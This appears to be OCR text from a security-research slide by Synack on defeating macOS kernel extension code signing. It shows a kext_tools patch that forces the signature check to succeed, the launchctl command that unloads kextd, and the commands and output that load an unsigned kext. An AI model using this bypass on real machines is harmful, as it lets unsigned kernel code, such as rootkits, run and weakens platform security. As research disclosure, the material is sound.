 BYPASSING KERNEL-MODE CODE SIGNING 0X2
directly interface with the kernel
download
kext_tools
patch & recompile
kextload
loadKextsIntoKernel(KextloadArgs * toolArgs)
{
//sigResult = checkKextSignature(theKext, 0x1, earlyBoot);
//always OK!
sigResult = 0;
}
patched kextload
//unload kext daemon
# launchctl unload /System/Library/LaunchDaemons/com.apple.kextd.plist
//load (unsigned) driver with custom kext_load
# ./patchedKextload -v unsigned.kext
Can't contact kextd; attempting to load directly into kernel
//profit :)
# kextstat | grep -i unsigned
138 0 0xffffff7f82eeb000 com.synack.unsigned
the
cyberwire
unsigned kext loading
Synack.